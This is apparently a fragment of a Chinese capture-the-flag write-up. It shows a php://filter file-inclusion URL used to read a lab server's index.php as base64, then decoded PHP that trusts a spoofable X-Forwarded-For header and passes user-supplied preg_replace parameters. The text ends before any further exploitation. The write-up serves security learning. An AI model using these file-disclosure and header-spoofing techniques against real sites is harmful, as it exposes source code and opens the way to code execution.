 利用php伪协议读取index.php源码
Load URL
view-source:http://61.147.171.105:55214/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
此网络可能需要您登录才能使用互联网。 显示登录页面
38 { type: 'numbers' },
39 { type: 'checkbox' },
40 { field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
41 { field: 'name', title: '设备名', templet: '#nameTpl' },
42 { field: 'area', title: '区域' },
43 { field: 'status', title: '维护状态', minWidth: 120, sort: true },
44 { field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
45 ]
46 ],
47 page: true
48 });
49 });
50 </script>
51 <script>
52 layui.use('element', function() {
53 var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
54 //监听导航点击
55 element.on('nav(demo)', function(elem) {
56 //console.log(elem)
57 layer.msg(elem.text());
58 });
59 });
60 </script>
61
62 <br /><br /><br /><br />
63 <div style="text-align:center">
64 <p class="lead">
65 PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgi
解密得到源码
//方便的实现输入输出的功能,正在开发中的功能，只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];